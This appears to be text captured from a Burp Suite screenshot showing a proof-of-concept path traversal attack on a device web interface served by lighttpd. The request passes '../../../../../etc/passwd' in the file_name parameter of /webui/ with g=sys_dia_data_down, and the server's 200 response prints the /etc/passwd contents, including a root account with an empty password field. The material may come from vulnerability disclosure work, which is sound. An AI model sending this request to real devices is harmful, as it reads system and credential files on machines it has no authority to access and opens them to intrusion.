 Request
Pretty Raw Hex
\n
1 GET /webui/?file_name=../../../../../etc/passwd&g=sys_dia_data_down
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=4249e3c33fe13e6627a271ffb3ebb3e2; path=/;
HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
5 Pragma: public
6 Cache-Control: private
7 Content-type: text/plain
8 Accept-Ranges: bytes
9 Content-Length: 163
10 Content-Disposition: attachment; filename=../../../../../etc/passwd
11 Connection: close
12 Date: Mon, 29 May 2023 11:59:58 GMT
13 Server: lighttpd/1.4.39
14
15 root::0:0:root:/:/bin/sh
16 nobody:x:0:0:nobody:/nonexistent:/bin/false
17 sshd::103:103::/var/run/sshd:/bin/sh
18 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
19